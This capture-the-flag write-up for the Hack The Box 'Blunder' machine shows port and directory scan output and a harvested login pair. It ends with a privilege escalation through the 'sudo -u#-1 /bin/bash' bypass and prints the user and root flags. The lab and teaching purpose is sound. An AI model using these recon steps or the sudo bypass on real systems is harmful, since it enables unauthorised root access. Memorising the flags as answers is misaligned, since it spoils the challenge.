Blunder - 12.09.2021
NMap
┌──(kali㉿kali)-[~/htb/blunder]
└─$ sudo nmap -p- -sS -A -T4 10.10.10.191
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-09-12 18:09 CEST
Nmap scan report for 10.10.10.191
Host is up (0.058s latency).
Not shown: 65533 filtered ports
PORT STATE SERVICE VERSION
21/tcp closed ftp
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-generator: Blunder
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Blunder | A blunder of interesting facts
Aggressive OS guesses: Linux 5.0 (93%), Linux 5.4 (93%), Linux 5.0 - 5.4 (93%), HP P2000 G3 NAS device (91%), Linux 4.15 - 5.6 (91%), Linux 2.6.32 (90%), Infomir MAG-250 set-top box (90%), Ubiquiti AirMax NanoStation WAP (Linux 2.6.32) (90%), Linux 5.0 - 5.3 (90%), Netgear RAIDiator 4.2.21 (Linux 2.6.37) (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
FeroxBuster
403 9l 28w 277c http://10.10.10.191/.hta
301 0l 0w 0c http://10.10.10.191/.git/logs/
200 28l 28w 563c http://10.10.10.191/.gitignore
403 9l 28w 277c http://10.10.10.191/.htpasswd
403 9l 28w 277c http://10.10.10.191/.htaccess
200 170l 918w 7562c http://10.10.10.191/0
200 21l 171w 1083c http://10.10.10.191/LICENSE
200 105l 303w 3281c http://10.10.10.191/about
301 0l 0w 0c http://10.10.10.191/admin
WLD 70l 157w 2385c Got 200 for http://10.10.10.191/admin/23b9e88eddd743c7a90efdb4ab24a6ef (url length: 32)
WLD - - - Wildcard response is static; auto-filtering 2385 responses; toggle this behavior by using --dont-filter
WLD 70l 157w 2385c Got 200 for http://10.10.10.191/admin/f10c16c0b2714f1587b99c63303b6d7745c1fa28c5f643d996e59ca406405309f54204371e9748b2abded47431835c8c (url length: 96)
301 0l 0w 0c http://10.10.10.191/cgi-bin/
401 0l 0w 0c http://10.10.10.191/admin/ajax
200 2l 4w 22c http://10.10.10.191/robots.txt
403 9l 28w 277c http://10.10.10.191/server-status
[####################] - 2m 23485/23485 0s found:15 errors:4
[####################] - 2m 4697/4697 36/s http://10.10.10.191
[####################] - 2m 4699/4697 32/s http://10.10.10.191/admin
[####################] - 2m 4697/4697 32/s http://10.10.10.191/admin/.git/logs/
[####################] - 2m 4697/4697 33/s http://10.10.10.191/admin/cgi-bin/
[####################] - 1m 4697/4697 41/s http://10.10.10.191/admin/cgi-bin/cgi-bin/
Nikto
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.191
+ Target Hostname: 10.10.10.191
+ Target Port: 80
+ Start Time: 2021-09-12 18:11:31 (GMT2)
---------------------------------------------------------------------------
+ Server: Apache/2.4.41 (Ubuntu)
+ Retrieved x-powered-by header: Bludit
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ "robots.txt" contains 1 entry which should be manually viewed.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /admin/config.php: PHP Config file may contain database IDs and passwords.
+ /admin/cplogfile.log: DevBB 1.0 final (http://www.mybboard.com) log file is readable remotely. Upgrade to the latest version.
+ /admin/system_footer.php: myphpnuke version 1.8.8_final_7 reveals detailed system information.
+ OSVDB-3233: /admin/admin_phpinfo.php4: Mon Album from http://www.3dsrc.com version 0.6.2d allows remote admin access. This should be protected.
+ OSVDB-5034: /admin/login.php?action=insert&username=test&password=test: phpAuction may allow user admin accounts to be inserted without proper authentication. Attempt to log in with user 'test' password 'tes
t' to verify.
+ OSVDB-376: /admin/contextAdmin/contextAdmin.html: Tomcat may be configured to let attackers read arbitrary files. Restrict access to /admin.
+ OSVDB-2813: /admin/database/wwForum.mdb: Web Wiz Forums pre 7.5 is vulnerable to Cross-Site Scripting attacks. Default login/pass is Administrator/letmein
+ OSVDB-2922: /admin/wg_user-info.ml: WebGate Web Eye exposes user names and passwords.
+ OSVDB-3092: /admin/: This might be interesting...
+ OSVDB-3093: /admin/auth.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configscreen.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configsite.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configsql.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cfg/configtache.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/cms/htmltags.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/credit_card_info.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/exec.php3: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/index.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/modules/cache.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/objects.inc.php4: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/script.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/settings.inc.php+: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/templates/header.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-3093: /admin/upload.php: This might be interesting... has been seen in web logs from an unknown scanner.
+ OSVDB-4238: /admin/adminproc.asp: Xpede administration page may be available. The /admin directory should be protected.
+ OSVDB-4239: /admin/datasource.asp: Xpede page reveals SQL account name. The /admin directory should be protected.
+ OSVDB-9624: /admin/admin.php?adminpy=1: PY-Membres 4.2 may allow administrator access.
+ OSVDB-3092: /install.php: install.php file found.
+ /admin/account.asp: Admin login page/section found.
+ /admin/account.html: Admin login page/section found.
+ /admin/account.php: Admin login page/section found.
+ /admin/controlpanel.asp: Admin login page/section found.
+ /admin/controlpanel.html: Admin login page/section found.
+ /admin/controlpanel.php: Admin login page/section found.
+ /admin/cp.asp: Admin login page/section found.
+ /admin/cp.html: Admin login page/section found.
+ /admin/cp.php: Admin login page/section found.
+ /admin/home.asp: Admin login page/section found.
+ /admin/home.php: Admin login page/section found.
+ /admin/index.asp: Admin login page/section found.
+ /admin/index.html: Admin login page/section found.
+ /admin/login.asp: Admin login page/section found.
+ /admin/login.html: Admin login page/section found.
+ /admin/login.php: Admin login page/section found.
+ /admin/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /admin/status: Tomcat Server Status interface found (pass protected)
+ /admin/sites/new: ComfortableMexicanSofa CMS Engine Admin Backend (pass protected)

+ /.gitignore: .gitignore file found. It is possible to grasp the directory structure.
+ 26471 requests: 0 error(s) and 54 item(s) reported on remote host
+ End Time: 2021-09-12 19:05:28 (GMT2) (3237 seconds)
.gitignore

bl-kernel

todo.txt
Możliwy username fergus

RolandDeschain wyróżnia się w tekście

fergus:RolandDeschain
Admin page

msfconsole

User enum

user.txt
dbd5e369cf25b558a5d755f5540e398e
Privilege Escalation
(ALL, !root) /bin/bash
https://www.exploit-db.com/exploits/47502
User hugo may run the following commands on blunder:
(ALL, !root) /bin/bash
hugo@blunder:/tmp$ sudo -u#-1 /bin/bash
sudo -u#-1 /bin/bash
root@blunder:/tmp# id
id
uid=0(root) gid=1001(hugo) groups=1001(hugo)
root.txt
75c95ad6ad1e2d9c019801c1811ad5b5
